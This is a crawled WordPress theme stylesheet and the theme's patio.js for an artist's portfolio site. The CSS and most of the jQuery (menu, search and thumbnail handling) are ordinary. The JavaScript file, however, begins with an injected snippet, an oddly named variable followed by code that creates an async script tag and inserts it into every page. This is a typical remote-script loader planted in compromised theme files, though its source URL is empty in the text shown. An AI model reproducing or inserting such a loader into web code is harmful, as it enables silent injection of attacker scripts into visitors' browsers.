  .entry-content blockquote {
	font-size: 18px;
	font-size: 1.125rem;
  }
}

#colophon .footer-widgets-wrap:after {
  content: '';
  width: 0px;
  height: 0px;
  background: transparent;
  margin: 80px auto 0;
  display: none;
}

.singular .entry-footer .edit-link {
  border-top: none;
}

body.has-site-logo #masthead .site-logo-link {
  max-height: 78px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 78px;
}
#masthead .site-branding {
  z-index: 100;
}
.main-navigation {
/*  z-index: 40; */
  top: 33px;
}
.main-navigation .menu-toggle {
  overflow: hidden;
}
.search-toggle,
.cart-toggle {
  top: 23px;
  overflow: hidden;
  /*padding-top: 33px;*/
}
.menu-wrap {
/*  z-index: 60 */
}
#masthead .wrap {
  padding: 10px 0;
}

.main-navigation .menu-wrap {
  background: #fff !important;
}
.main-navigation .menu-wrap:before {
  background: #fff !important;
}
.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
  color: #000 !important;
}

.entry-meta {
  display: none;
}

.gallery img {
	border: 0px solid #cfcfcf;
	margin: 0 0 2px 0;
}
.s-category-zeichnung .gallery img,
.category-zeichnung .gallery img
{
	border-color: #ccc;
	border-width: 1px;
	border-style: solid;
}

.singular .entry-footer div.author-link {
  display: none;
}
.singular .entry-footer .tag-size:before {
  content: '\f474';
}
.singular .entry-footer .tag-camera:before {
  content: '\f102';
}
.singular .entry-footer .tag-brush:before {
  content: '\f506';
}
.singular .entry-footer .tag-dot:before {
  content: '\f428';
}
.singular .entry-footer .tag-info:before {
  /* content: '\f455'; */
}
.singular .entry-footer .date-link:before {
  content: '\f307';
}
.singular .entry-footer .tag-sku:before {
  content: '\f416';
}


input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*border-bottom: 3px solid #979797;*/
  border: 1px solid #ccc;
  /*padding-bottom: 10px;*/
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 200;
}


@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #fff !important;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #fff !important;
  }
  .not-found .widget_links,
  .not-found .widget_pages {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_links ul, 
  .not-found .widget_pages ul {
    padding-left: 1.4em;
  }
  .not-found .widget_links ul li,
  .not-found .widget_pages ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_links .widget-title,
  .not-found .widget_links .widgettitle,
  .not-found .widget_pages .widget-title,
  .not-found .widget_pages .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) {
 .not-found .widget_links, 
 .not-found .widget_pages {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
 }
}

@media screen and (max-width: 1000px) {
  .main-navigation .menu-wrap {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.2);
  }
}

nav.main-navigation a:hover {
  color: #848484 !important;
}
@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: white !important;
  }

}

.jp-carousel-titleanddesc-title,
div.jp-carousel-titleanddesc-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

.jp-carousel-light a.jp-carousel-image-download,
.jp-carousel-light a.jp-carousel-image-download:hover,
a.jp-carousel-light a.jp-carousel-image-download,
a.jp-carousel-light a.jp-carousel-image-download:hover {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

a.more-link {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
  font-weight: 400 !important;
}
/* ############################################## */
/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 50px 0 10px;
}
/* woo not singular problem — entry-header auch angucken*/
.not-singular .hentry,
.not-singular .product {
  width: 100%;
  display: inline-block;
  background: #EDEDED;
  vertical-align: top;
  margin: 6px 0;
  padding: 30px;
  overflow: hidden;
  position: relative;
}
.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 22.75px;
  font-size: 1.42188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 26px;
    font-size: 1.625rem;
  }
}
.not-singular .hentry .entry-title a,
.not-singular .product .entry-title a {
  text-decoration: none;
}
.not-singular .hentry .entry-title a:hover,
.not-singular .product .entry-title a:hover {
  color: #FF8F00;
}
.not-singular .hentry .entry-meta,
.not-singular .product .entry-meta {
  font-size: 12.25px;
  font-size: 0.76563rem;
}
/* ############################################## */


/* xxx */
article.category-malerei-chronologisch header.entry-header {
  /*display: none;*/
}

/* woo not singular problem — entry-header auch angucken*/
body.single-post article.post header.entry-header,
body.single-post article.product header.entry-header {
  display: none;
}

.not-singular .hentry.has-post-thumbnail .entry-header,
.not-singular .product.has-post-thumbnail .entry-header {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 20px;
  color: white;
  background: -moz-linear-gradient(top, transparent 100%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(100%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 100%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 100%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 100%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 100%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}
.not-singular .hentry.has-post-thumbnail .entry-header a,
.not-singular .product.has-post-thumbnail .entry-header a {
  color: white;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover,
.not-singular .product.has-post-thumbnail .entry-header a:hover {
  color: white;
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header,
.not-singular .product.has-post-thumbnail:hover .entry-header {
  padding-top: 40px;
  background: -moz-linear-gradient(top, transparent 0%, black 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, black));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, black 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, black 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, black 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, black 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  /* IE6-9 */
}

.not-singular .hentry .entry-title,
.not-singular .product .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: none;
}
.not-singular .hentry:hover .entry-title,
.not-singular .product:hover .entry-title {
  font-size: 12.75px;
  font-size: 1.042188rem;
  font-weight: 300;
  margin: 0 0 5px;
  line-height: 1.2;
  display: block;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .not-singular .product .entry-title {
    font-size: 16px;
    font-size: 1.0625rem;
  }
}


/* spezial ansicht einzelarbeiten */
@media screen and (min-width: 768px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 220px;
  }

  .date .hentry .entry-thumbnail img,
  .date .product .entry-thumbnail img,
  .tag .hentry .entry-thumbnail img,
  .tag .product .entry-thumbnail img,
  .home .hentry .entry-thumbnail img,
  .home .product .entry-thumbnail img,
  .not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .product.category-malerei-chronologisch .entry-thumbnail img,
  .not-singular .hentry .entry-thumbnail img,
  .not-singular .product .entry-thumbnail img {
    display: block;
    width: 100vw;
    height: 100vh;
    object-fit: cover;
    object-fit: contain;
    width: 100%;
    width: auto;
    height: 100%;
  }

}

@media screen and (min-width: 1000px) {

/* woo not singular problem — entry-header auch angucken*/
  .date .hentry,
  .date .product,
  .tag .hentry,
  .tag .product,
  .not-singular .category-malerei-chronologisch.hentry,
  .not-singular .category-malerei-chronologisch.product,
  .not-singular .hentry,
  .not-singular .product  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry .entry-thumbnail,
  .date .product .entry-thumbnail,
  .tag .hentry .entry-thumbnail,
  .tag .product .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product .entry-thumbnail,
  .not-singular .hentry .entry-thumbnail,
  .not-singular .product .entry-thumbnail  {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }
  .date .hentry.three-column,
  .date .product.three-column,
  .tag .hentry.three-column,
  .tag .product.three-column,
  .not-singular .category-malerei-chronologisch.hentry.three-column,
  .not-singular .category-malerei-chronologisch.product.three-column,
  .not-singular .hentry.three-column,
  .not-singular .product.three-column {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
    /*margin-left: 4.7px;*/
    margin-right: 7px;
  }
  .date .hentry.three-column .entry-thumbnail,
  .date .product.three-column .entry-thumbnail,
  .tag .hentry.three-column .entry-thumbnail,
  .tag .product.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.hentry.three-column .entry-thumbnail,
  .not-singular .category-malerei-chronologisch.product.three-column .entry-thumbnail,
  .not-singular .hentry.three-column .entry-thumbnail,
  .not-singular .product.three-column .entry-thumbnail {
    width: 382px;
    width: auto;
    height: 325px;
    height: 280px;
  }

}

.date .hentry .entry-thumbnail,
.date .product .entry-thumbnail,
.tag .hentry .entry-thumbnail,
.tag .product .entry-thumbnail,
.tag .entry-thumbnail,
.not-singular .category-malerei-chronologisch .entry-thumbnail,
.not-singular .post .entry-thumbnail,
.not-singular .product .entry-thumbnail {
  width: auto;
  height: 100%;
  height: inherit;
}

.date .hentry .entry-thumbnail img,
.date .product .entry-thumbnail img,
.tag .hentry .entry-thumbnail img,
.tag .product .entry-thumbnail img,
.not-singular .hentry.category-malerei-chronologisch .entry-thumbnail img,
.not-singular .hentry .entry-thumbnail img,
.not-singular .product .entry-thumbnail img {
  width: auto;
  height: 100%;
}

.not-singular .hentry,
.not-singular .product {
  background-color: transparent;
  /*object-fit: fill !important;*/
}

.not-singular .hentry.post a.entry-thumbnail img,
.not-singular .product a.entry-thumbnail img {
  height: 100% !important;
  object-fit: cover !important;
}

div.site-branding {
 padding-top: 20px; 
 }

/*
div.site-branding h1.site-title a {
    background: url('/wp-content/uploads/logo_fein.jpg') no-repeat;
    display: inline-block;
    height: 100px;
    width: 300px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin:0 auto;
}
*/

.emoji-overlay {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=481180597
body_size: 1342
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){
	/* Toggle search */
	$('#masthead').on( 'click', '.search-toggle', function(e){
		e.preventDefault();

		$('#search-wrap').toggleClass( 'active' );
		$('#search-wrap .search-field').focus();
	});

	$('#search-wrap').on( 'click', '.search-toggle-close', function(e){
		e.preventDefault();
		$('#search-wrap').addClass( 'fadeOut' );

		setTimeout(function(){
			$('#search-wrap').removeClass( 'active fadeOut' );
		}, 600 );
	});

	/* Toggle Menu */
	$('#masthead').on( 'click', '.menu-toggle', function(e){
		e.preventDefault();

		var button = $(this);

		if( $('.main-navigation').is( '.toggled' ) ){
			$('.main-navigation').addClass( 'fadeOut' );

			setTimeout(function(){
				$('.main-navigation').removeClass( 'toggled fadeOut' );
				button.attr({ 'aria-expanded' : false });
			}, 400 );
		} else {
			$('.main-navigation').addClass( 'toggled' );
				button.attr({ 'aria-expanded' : true });
		}
	});

	/**
	* Auto adjust post thumbnail
	*/
	function auto_adjust_thumbnail( thumb ){
		var thumb_height 	= thumb.outerHeight();
		var img 			= thumb.find( 'img' );
		var img_width 		= img.outerWidth();
		var img_height 		= img.outerHeight();

		if( thumb_height > img_height ){
			thumb.addClass( 'height-adjustment' );
		}
	}

	$('#main').waitForImages(function(){
		$('.entry-thumbnail').each(function(){
			auto_adjust_thumbnail( $(this) );
		});
	});

	$(window).resize(function(){
		$('.entry-thumbnail').each(function(){
			$(this).waitForImages(function(){
				$(this).removeClass('height-adjustment');
				auto_adjust_thumbnail( $(this) );				
			});
		});
	});

	// Auto adjust post thumbnail in infinite scroll
    $( document.body ).on( 'post-load', function () {
    	$('.infinite-wrap:last').waitForImages(function(){
			$(this).find('.entry-thumbnail').each(function(){
				auto_adjust_thumbnail( $(this) );
			}); 
    	});
    } );

    /* If there is #infinite-handle printed, make sure that the body has .infinite-scroll class */
    /* There is an bug where the the handle is still being printed even though user disable infinite scroll at dashboard > settings > reading */
    if( $('#infinite-handle').length > 0 ){
    	$('body').addClass( 'infinite-scroll' );
    }

    /*
	* Set minimum height for hentry-wrap
    */
    if( $('.singular .entry-footer').length > 0 ){
    	// var entry_footer_height = ;

    	$('.singular .hentry-wrap').css({ 'min-height' : $('.singular .entry-footer').height() });
    }

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/* Skip Link Focus Fix */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
